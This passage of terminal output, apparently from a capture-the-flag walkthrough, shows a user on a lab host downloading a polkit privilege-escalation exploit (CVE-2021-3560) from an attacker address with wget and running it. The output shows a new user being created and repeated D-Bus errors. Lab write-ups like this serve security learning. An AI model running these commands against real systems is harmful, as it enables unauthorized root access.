 [dwight@paper tmp]$ wget http://10.10.14.71:8081/CVE-2021-3560-Polkit-exploit-main/CVE-2021-3560.py
--2022-03-17 04:59:36--  http://10.10.14.71:8081/CVE-2021-3560-Polkit-exploit-main/CVE-2021-3560.py
Connecting to 10.10.14.71:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2434 (2.4K) [text/x-python]
Saving to: 'CVE-2021-3560.py'
CVE-2021-3560.py 100%[=======================================================================================================================>] 2.38K --.-KB/s in 0s
2022-03-17 04:59:36 (151 MB/s) - 'CVE-2021-3560.py' saved [2434/2434]
[dwight@paper tmp]$ python3 CVE-2021-3560.py
**************
Exploit: Privilege escalation with polkit - CVE-2021-3560
Exploit code written by Ahmad Almorabea @almorabea
Original exploit author: Kevin Backhouse
For more details check this out: https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-with-bug/
**************
[+] Starting the Exploit
id: 'ahmed': no such user
id: 'ahmed': no such user
id: 'ahmed': no such user
[+] User Created with the name of ahmed
[+] Timed out at: 0.0076649246274804045
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Authorized Service Provider Only
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005